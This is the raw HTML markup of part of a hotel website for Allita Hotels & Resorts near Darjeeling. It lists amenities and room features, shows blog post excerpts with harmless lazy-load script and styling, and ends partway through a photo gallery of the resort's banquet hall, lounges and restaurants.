</div></div></div></div></div></div><div id="pg-3503-4" class="panel-grid panel-has-style"><div class="allita-amenities-blk-1 siteorigin-panels-stretch panel-row-style panel-row-style-for-3503-4" id="allita-amenities-blk" data-stretch-type="full-stretched"><div id="pgc-3503-4-0" class="panel-grid-cell"><div id="panel-3503-4-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="7"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Amenities in Allita Hotels & Resorts</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Avail the best of the services to be pampered whilst your stay at Allita. Get pampered completely!</p>
</div>
</div></div></div></div></div><div id="pg-3503-5" class="panel-grid panel-has-style"><div class="amenities-allita-rw1 panel-row-style panel-row-style-for-3503-5"><div id="pgc-3503-5-0" class="panel-grid-cell"><div id="panel-3503-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="8"><div class="allita-feature-blk panel-widget-style panel-widget-style-for-3503-5-0-0" id="allita-feature-1"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Hotel Amenities</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>24 Hours Front Desk</li>
<li>Outdoor Parking area is available</li>
<li>Concierge Available</li>
<li>Multi-cuisine restaurant</li>
<li>Spa and Gymnasium</li>
<li>Pick up and drop and any other transport available on chargeable basis</li>
<li>24hrs Security</li>
</ul>
</div>
</div></div></div></div><div id="pgc-3503-5-1" class="panel-grid-cell"><div id="panel-3503-5-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="9"><div class="allita-feature-blk panel-widget-style panel-widget-style-for-3503-5-1-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Guest Rooms Features</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>Air conditioning (Heating as well as Cooling) with individual control units</li>
<li>Telephone</li>
<li>Free Wi-fi access.</li>
<li>Fully stocked Mini bar</li>
<li>40” LED TV with 24 hour HD satellite channels</li>
<li>Private electronic in-room safe</li>
<li>Tea and coffee making facilities</li>
<li>Hair dryer</li>
<li>Iron and ironing board (available upon request)</li>
</ul>
</div>
</div></div></div></div><div id="pgc-3503-5-2" class="panel-grid-cell"><div id="panel-3503-5-2-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="10"><div class="allita-feature-blk panel-widget-style panel-widget-style-for-3503-5-2-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Value Services</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>Flexi Breakfast</li>
<li>When the arrival time is advised a minimum of 48 hours prior</li>
<li>Free Internet access</li>
<li>Laundry at cost</li>
</ul>
</div>
</div></div></div><div id="panel-3503-5-2-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="11"><div class="allita-feature-blk panel-widget-style panel-widget-style-for-3503-5-2-1"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Other Services</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>24-hour room service</li>
<li>Safety Deposit Locker</li>
<li>Tour and excursion service</li>
<li>Laundry service</li>
<li>Spa and Gym</li>
</ul>
</div>
</div></div></div></div></div></div><div id="pg-3503-6" class="panel-grid panel-no-style"><div id="pgc-3503-6-0" class="panel-grid-cell"><div id="panel-3503-6-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="12"><div class="allita-post-blk panel-widget-style panel-widget-style-for-3503-6-0-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Explore Kurseong & Darjeeling With Allita Hotel & Resorts</h3>
<div class="siteorigin-widget-tinymce textwidget">
	            <div id="post-grid-lazy-3260" class="post-grid-lazy"><img decoding="async" alt="" src="https://www.allitaresorts.com/"/></div>
        <script>
            jQuery('#post-grid-lazy-3260').ready(function($) {
                $('#post-grid-lazy-3260').fadeOut();
                $('#post-grid-3260   ').fadeIn();
            })
        </script>
        <style type="text/css">
            #post-grid-3260 {display: none;}
            .post-grid-lazy {
                text-align: center;
            }
        </style>
        <div data-options="{&quot;id&quot;:&quot;3260&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}" id="post-grid-3260" class="post-grid grid">
                <div class="grid-items">
            <div class="item item-3704 skin flat even 0 ">
                <div class="layer-wrapper layout-3270">
                <div class="layer-media element_1587187627902" id="">
        <div class="element element_1587190790308  element-media ">
    </div>
    </div>
    <div class="layer-content element_1587187714568" id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank" href="luxury-beyond-compare-allita-resort-your-escape-in-darjeeling/">Luxury Beyond Compare: Allita Resort, Your Escape in Darjeeling</a>
    </div>
    <div class="element element_1587187729822  excerpt ">
        Nestled amidst the serene slopes of Darjeeling, Allita Hotel Resort emerges as a captivating oasis of refined luxury and unwavering                    <a target="_self" href="luxury-beyond-compare-allita-resort-your-escape-in-darjeeling/">Read more</a>
            </div>
    </div>
        </div>
    </div><div class="item item-3700 skin flat odd 1 ">
                <div class="layer-wrapper layout-3270">
                <div class="layer-media element_1587187627902" id="">
        <div class="element element_1587190790308  element-media ">
    </div>
    </div>
    <div class="layer-content element_1587187714568" id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank" href="your-haven-in-the-hills-at-allita-hotel-resort/">Your Haven in the Hills at Allita Hotel& Resort</a>
    </div>
    <div class="element element_1587187729822  excerpt ">
        Embark on a transformative journey away from the hustle and bustle of urban life, and immerse yourself in the serene                    <a target="_self" href="your-haven-in-the-hills-at-allita-hotel-resort/">Read more</a>
            </div>
    </div>
        </div>
    </div><div class="item item-3696 skin flat even 2 ">
                <div class="layer-wrapper layout-3270">
                <div class="layer-media element_1587187627902" id="">
        <div class="element element_1587190790308  element-media ">
    </div>
    </div>
    <div class="layer-content element_1587187714568" id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank" href="discover-the-mountain-charm-of-allita-your-dream-getaway-in-darjeeling/">Discover the Mountain Charm of Allita: Your Dream Getaway in Darjeeling</a>
    </div>
    <div class="element element_1587187729822  excerpt ">
        Tear away the hustle and bustle of city life and find solace amidst the serene mountains of Kurseong, where Allita                    <a target="_self" href="discover-the-mountain-charm-of-allita-your-dream-getaway-in-darjeeling/">Read more</a>
            </div>
    </div>
        </div>
    </div><div class="item item-3687 skin flat odd 3 ">
                <div class="layer-wrapper layout-3270">
                <div class="layer-media element_1587187627902" id="">
        <div class="element element_1587190790308  element-media ">
    </div>
    </div>
    <div class="layer-content element_1587187714568" id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank" href="the-perfect-sanctuary-for-your-well-deserved-escape/">THE PERFECT SANCTUARY FOR YOUR WELL DESERVED ESCAPE</a>
    </div>
    <div class="element element_1587187729822  excerpt ">
        The very words staycation and vacation tug at the feelings of our hearts and make our minds soar with imagination                    <a target="_self" href="the-perfect-sanctuary-for-your-well-deserved-escape/">Read more</a>
            </div>
    </div>
        </div>
    </div>        </div>
        <div class="pagination">
            <div class="paginate">
        <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="page/2/">2</a>
<a class="page-numbers" href="page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="page/14/">14</a>
<a class="next page-numbers" href="page/2/">Next »</a>    </div>
    <style type="text/css">
        #post-grid-3260 .pagination .page-numbers {
            font-size: 16px;
            color: #fff;
            background: #646464;
        }
        #post-grid-3260 .pagination .page-numbers:hover,
        #post-grid-3260 .pagination .page-numbers.current {
            background: #4b4b4b;
        }
    </style>
    </div>
        <style type="text/css">
            .layout-3270 .element_1587187627902 {
                            }
                    </style>
        <style type="text/css">
        .layout-3270 .element_1587190790308 {
            overflow: hidden;
                    }
        .layout-3270 .element_1587190790308 img {
            max-width: 100%;
            height: auto;
        }
        @media only screen and (min-width: 1024px) {
            .layout-3270 .element_1587190790308 {
                height: auto;
                            }
        }
        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-3270 .element_1587190790308 {
                height: auto;
                            }
        }
        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-3270 .element_1587190790308 {
                height: auto;
                            }
        }
    </style>
        <style type="text/css">
            .layout-3270 .element_1587187714568 {
                margin: 10px;
                            }
                    </style>
        <style type="text/css">
        .layout-3270 .element_1587187895341 {
            font-size: 18px;
            margin: 5px 0px;
            text-align: left;
                    }
        .layout-3270 .element_1587187895341 a {
            font-size: 18px;
            margin: 5px 0px;
            text-align: left;
                    }
    </style>
    <style type="text/css">
        .layout-3270 .element_1587187729822 {
            font-size: 13px;
            margin: 0px 0px;
            text-align: left;
                    }
        .layout-3270 .element_1587187729822 a {
            font-size: 13px;
                    }
    </style>
            <style type="text/css">
            .layout-3270 a{text-decoration:none}.layout-3270{vertical-align:top}.layout-3270 .layer-content{padding:10px}        </style>
        <style type="text/css">
        #post-grid-3260 {
            padding: 10px;
                    }
        #post-grid-3260 .item {
            padding: 0px;
            background: #fff;
                    }
        #post-grid-3260 .item .layer-media {
            height:auto;        }
        @media only screen and (min-width: 0px) and (max-width: 767px) {
            #post-grid-3260 .grid-items {
                display: grid;
                grid-template-columns: 1fr ;
                column-gap: 10px;
                row-gap: 10px;
                            }
            #post-grid-3260 .item {
                height:auto;            }
        }
        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            #post-grid-3260 .grid-items {
                display: grid;
                grid-template-columns: 1fr 1fr ;
                column-gap: 10px;
                row-gap: 10px;             }
            #post-grid-3260 .item {
                max-height:auto;            }
        }
        @media only screen and (min-width: 1024px) {
            #post-grid-3260 .grid-items {
                display: grid;
                grid-template-columns: 1fr 1fr ;
                column-gap: 10px;
                row-gap: 10px;
                            }
            #post-grid-3260 .item {
                height:auto;            }
        }
            </style>
    </div>
<p>&nbsp;</p>
</div>
</div></div></div></div></div><div id="pg-3503-7" class="panel-grid panel-has-style"><div class="hm-gallery-rw1 panel-row-style panel-row-style-for-3503-7" id="hm-gallery"><div id="pgc-3503-7-0" class="panel-grid-cell"><div id="panel-3503-7-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="13"><div class="allita-home-gallery panel-widget-style panel-widget-style-for-3503-7-0-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Experience Luxury & Comfort With Boutique Resort Allita</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<style>#jtg-3287 .modula-item .jtg-social a, .lightbox-socials.jtg-social a{ color: #ffffff }#jtg-3287 .modula-item .jtg-social svg, .lightbox-socials.jtg-social svg { height: 16px; width: 16px }#jtg-3287 .modula-item .jtg-social a:not(:last-child), .lightbox-socials.jtg-social a:not(:last-child) { margin-right: 10px }#jtg-3287 .modula-item .figc {color:#ffffff;}#jtg-3287 .modula-item .modula-item-content { transform: scale(1) }#jtg-3287 { width:100%;}#jtg-3287 .modula-items{height:800px;}@media screen and (max-width: 992px) {#jtg-3287 .modula-items{height:800px;}}@media screen and (max-width: 768px) {#jtg-3287 .modula-items{height:800px;}}#jtg-3287 .modula-items .figc p.description { font-size:14px; }#jtg-3287 .modula-items .figc p.description { color:#ffffff;}#jtg-3287.modula-gallery .modula-item > a, #jtg-3287.modula-gallery .modula-item, #jtg-3287.modula-gallery .modula-item-content > a:not(.modula-no-follow) { cursor:zoom-in; } #jtg-3287.modula-gallery .modula-item-content .modula-no-follow { cursor: default; } @media screen and (max-width:480px){#jtg-3287 .modula-item .figc .jtg-title {  font-size: 12px; }#jtg-3287 .modula-items .figc p.description { color:#ffffff;font-size:10px; }}</style>
<!-- Gallery Container -->
<div id="jtg-3287" class="modula modula-gallery modula-creative-gallery" data-config="{&quot;height&quot;:800,&quot;tabletHeight&quot;:800,&quot;mobileHeight&quot;:800,&quot;desktopHeight&quot;:800,&quot;enableTwitter&quot;:false,&quot;enableWhatsapp&quot;:false,&quot;enableFacebook&quot;:false,&quot;enablePinterest&quot;:false,&quot;enableLinkedin&quot;:false,&quot;enableEmail&quot;:false,&quot;randomFactor&quot;:0.5,&quot;type&quot;:&quot;creative-gallery&quot;,&quot;columns&quot;:12,&quot;gutter&quot;:10,&quot;mobileGutter&quot;:10,&quot;tabletGutter&quot;:10,&quot;desktopGutter&quot;:10,&quot;enableResponsive&quot;:&quot;0&quot;,&quot;tabletColumns&quot;:&quot;2&quot;,&quot;mobileColumns&quot;:&quot;1&quot;,&quot;lazyLoad&quot;:&quot;1&quot;,&quot;lightboxOpts&quot;:{&quot;loop&quot;:false,&quot;arrows&quot;:true,&quot;toolbar&quot;:true,&quot;keyboard&quot;:true,&quot;wheel&quot;:false,&quot;buttons&quot;:[&quot;close&quot;],&quot;hash&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;touch&quot;:false,&quot;protect&quot;:false,&quot;i18n&quot;:{&quot;en&quot;:{&quot;CLOSE&quot;:&quot;Close&quot;,&quot;NEXT&quot;:&quot;Next&quot;,&quot;PREV&quot;:&quot;Previous&quot;,&quot;Error&quot;:&quot;The requested content cannot be loaded. Please try again later.&quot;,&quot;PLAY_START&quot;:&quot;Start slideshow&quot;,&quot;PLAY_STOP&quot;:&quot;Pause slideshow&quot;,&quot;FULL_SCREEN&quot;:&quot;Full screen&quot;,&quot;THUMBS&quot;:&quot;Thumbnails&quot;,&quot;DOWNLOAD&quot;:&quot;Download&quot;,&quot;SHARE&quot;:&quot;Share&quot;,&quot;ZOOM&quot;:&quot;Zoom&quot;}},&quot;clickSlide&quot;:false,&quot;clickOutside&quot;:false,&quot;dblclickContent&quot;:false,&quot;dblclickSlide&quot;:false,&quot;dblclickOutside&quot;:false,&quot;clickContent&quot;:false,&quot;baseTpl&quot;:&quot;<div class=\&quot;modula-fancybox-container modula-lightbox-jtg-3287\&quot; role=\&quot;dialog\&quot; tabindex=\&quot;-1\&quot;><div class=\&quot;modula-fancybox-bg\&quot;><\/div><div class=\&quot;modula-fancybox-inner\&quot;><div class=\&quot;modula-fancybox-infobar\&quot;><span data-fancybox-index><\/span> \/ <span data-fancybox-count><\/span><\/div><div class=\&quot;modula-fancybox-toolbar\&quot;>{{buttons}}<\/div><div class=\&quot;modula-fancybox-navigation\&quot;>{{arrows}}<\/div><div class=\&quot;modula-fancybox-stage\&quot;><\/div><div class=\&quot;modula-fancybox-caption\&quot;><div class=\&quot;modula-fancybox-caption__body\&quot;><\/div><\/div><\/div><\/div>&quot;},&quot;inView&quot;:false,&quot;email_subject&quot;:&quot;Check out this awesome image !!&quot;,&quot;email_message&quot;:&quot;Here is the link to the image : %%image_link%% and this is the link to the gallery : %%gallery_link%%&quot;,&quot;lightbox&quot;:&quot;fancybox&quot;}">
	<!-- Items Container -->
	<div class="modula-items">
		<div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2600" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2600 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/05/7-days-early-bird.jpg" title="Allita Resorts" width="300" height="284" data-src="wp-content/uploads/2019/05/7-days-early-bird-300x284.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/05/7-days-early-bird.jpg 675w, wp-content/uploads/2019/05/7-days-early-bird-300x284.jpg 300w, wp-content/uploads/2019/05/7-days-early-bird-600x569.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2861" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2861 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Orchid Banquet" data-full="https://www.allitaresorts.com/wp-content/uploads/2020/06/orchid-banquet-003.jpg" title="Allita Resorts and Hotels Orchid Banquet" width="300" height="200" data-src="wp-content/uploads/2020/06/orchid-banquet-003-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2020/06/orchid-banquet-003.jpg 800w, wp-content/uploads/2020/06/orchid-banquet-003-300x200.jpg 300w, wp-content/uploads/2020/06/orchid-banquet-003-768x512.jpg 768w, wp-content/uploads/2020/06/orchid-banquet-003-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2859" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2859 lazyload" data-valign="middle" data-halign="center" alt="Allita Orchid Banquet Corporate Events" data-full="https://www.allitaresorts.com/wp-content/uploads/2020/06/orchid-banquet-002.jpg" title="Allita Orchid Banquet Corporate Events" width="300" height="200" data-src="wp-content/uploads/2020/06/orchid-banquet-002-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2020/06/orchid-banquet-002.jpg 800w, wp-content/uploads/2020/06/orchid-banquet-002-300x200.jpg 300w, wp-content/uploads/2020/06/orchid-banquet-002-768x512.jpg 768w, wp-content/uploads/2020/06/orchid-banquet-002-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="3204" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-3204 lazyload" data-valign="middle" data-halign="center" alt="" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/ROY_3439.jpg" title="ROY_3439" width="200" height="300" data-src="wp-content/uploads/2019/04/ROY_3439-200x300.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/ROY_3439.jpg 960w, wp-content/uploads/2019/04/ROY_3439-200x300.jpg 200w, wp-content/uploads/2019/04/ROY_3439-683x1024.jpg 683w, wp-content/uploads/2019/04/ROY_3439-768x1152.jpg 768w" data-sizes="(max-width: 200px) 100vw, 200px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2934" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2934 lazyload" data-valign="middle" data-halign="center" alt="Romantic Dinner Just For Two at Allita Resorts" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/11.jpg" title="Romantic Dinner Just For Two at Allita Resorts" width="300" height="231" data-src="wp-content/uploads/2018/07/11-300x231.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/11.jpg 1800w, wp-content/uploads/2018/07/11-300x231.jpg 300w, wp-content/uploads/2018/07/11-768x590.jpg 768w, wp-content/uploads/2018/07/11-1024x787.jpg 1024w, wp-content/uploads/2018/07/11-600x461.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2933" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2933 lazyload" data-valign="middle" data-halign="center" alt="Local Culinary Experience" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb.jpg" title="Local Culinary Experience" width="300" height="200" data-src="wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb.jpg 1350w, wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb-300x200.jpg 300w, wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb-768x513.jpg 768w, wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb-1024x683.jpg 1024w, wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2925" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2925 lazyload" data-valign="middle" data-halign="center" alt="Allita Piano Lounge" data-full="https://www.allitaresorts.com/wp-content/uploads/2021/01/piano-lounge.jpg" title="Allita Piano Lounge" width="300" height="200" data-src="wp-content/uploads/2021/01/piano-lounge-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2021/01/piano-lounge.jpg 1024w, wp-content/uploads/2021/01/piano-lounge-300x200.jpg 300w, wp-content/uploads/2021/01/piano-lounge-768x513.jpg 768w, wp-content/uploads/2021/01/piano-lounge-600x401.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2553" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2553 lazyload" data-valign="middle" data-halign="center" alt="Allita Tree House Restaurant" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/tree-house-001.jpg" title="Allita Tree House Restaurant" width="300" height="200" data-src="wp-content/uploads/2018/07/tree-house-001-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/tree-house-001.jpg 4128w, wp-content/uploads/2018/07/tree-house-001-300x200.jpg 300w, wp-content/uploads/2018/07/tree-house-001-768x512.jpg 768w, wp-content/uploads/2018/07/tree-house-001-1024x683.jpg 1024w, wp-content/uploads/2018/07/tree-house-001-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2556" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2556 lazyload" data-valign="middle" data-halign="center" alt="Allia Tongba Bar" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/tongba-bar-002.jpg" title="Allia Tongba Bar" width="300" height="200" data-src="wp-content/uploads/2018/07/tongba-bar-002-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/tongba-bar-002.jpg 4266w, wp-content/uploads/2018/07/tongba-bar-002-300x200.jpg 300w, wp-content/uploads/2018/07/tongba-bar-002-768x513.jpg 768w, wp-content/uploads/2018/07/tongba-bar-002-1024x684.jpg 1024w, wp-content/uploads/2018/07/tongba-bar-002-600x401.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2551" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2551 lazyload" data-valign="middle" data-halign="center" alt="Allita Chia Bar Tea Lounge" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/chia-bar-tea-lounge-001.jpg" title="Allita Chia Bar Tea Lounge" width="300" height="200" data-src="wp-content/uploads/2018/07/chia-bar-tea-lounge-001-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/chia-bar-tea-lounge-001.jpg 4266w, wp-content/uploads/2018/07/chia-bar-tea-lounge-001-300x200.jpg 300w, wp-content/uploads/2018/07/chia-bar-tea-lounge-001-768x513.jpg 768w, wp-content/uploads/2018/07/chia-bar-tea-lounge-001-1024x684.jpg 1024w, wp-content/uploads/2018/07/chia-bar-tea-lounge-001-600x401.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2857" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2857 lazyload" data-valign="middle" data-halign="center" alt="Corporate Events" data-full="https://www.allitaresorts.com/wp-content/uploads/2020/06/orchid-banquet-001.jpg" title="Corporate Events" width="300" height="200" data-src="wp-content/uploads/2020/06/orchid-banquet-001-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2020/06/orchid-banquet-001.jpg 800w, wp-content/uploads/2020/06/orchid-banquet-001-300x200.jpg 300w, wp-content/uploads/2020/06/orchid-banquet-001-768x512.jpg 768w, wp-content/uploads/2020/06/orchid-banquet-001-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2552" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2552 lazyload" data-valign="middle" data-halign="center" alt="Allita Chia Bar Tea Lounge Inside View" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/chia-bar-tea-lounge-002.jpg" title="Allita Chia Bar Tea Lounge Inside View" width="300" height="200" data-src="wp-content/uploads/2018/07/chia-bar-tea-lounge-002-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/chia-bar-tea-lounge-002.jpg 4266w, wp-content/uploads/2018/07/chia-bar-tea-lounge-002-300x200.jpg 300w, wp-content/uploads/2018/07/chia-bar-tea-lounge-002-768x513.jpg 768w, wp-content/uploads/2018/07/chia-bar-tea-lounge-002-1024x684.jpg 1024w, wp-content/uploads/2018/07/chia-bar-tea-lounge-002-600x401.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2910" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2910 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Banquet Facility" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/banquet.jpg" title="Allita Resorts and Hotels Banquet Facility" width="300" height="200" data-src="wp-content/uploads/2018/07/banquet-300x200.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2018/07/banquet-300x200.jpg 300w, wp-content/uploads/2018/07/banquet-768x512.jpg 768w, wp-content/uploads/2018/07/banquet-1024x683.jpg 1024w, wp-content/uploads/2018/07/banquet-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2913" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2913 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Gym Facility" data-full="https://www.allitaresorts.com/wp-content/uploads/2021/01/gym.jpg" title="Allita Resorts and Hotels Gym Facility" width="300" height="200" data-src="wp-content/uploads/2021/01/gym-300x200.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2021/01/gym-300x200.jpg 300w, wp-content/uploads/2021/01/gym-768x512.jpg 768w, wp-content/uploads/2021/01/gym-1024x683.jpg 1024w, wp-content/uploads/2021/01/gym-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2907" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2907 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Piano Lounge" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/05/piano-lounge2-2.jpg" title="Allita Resorts Piano Lounge" width="300" height="208" data-src="wp-content/uploads/2019/05/piano-lounge2-2-300x208.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2019/05/piano-lounge2-2-300x208.jpg 300w, wp-content/uploads/2019/05/piano-lounge2-2-768x532.jpg 768w, wp-content/uploads/2019/05/piano-lounge2-2-1024x709.jpg 1024w, wp-content/uploads/2019/05/piano-lounge2-2-600x416.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
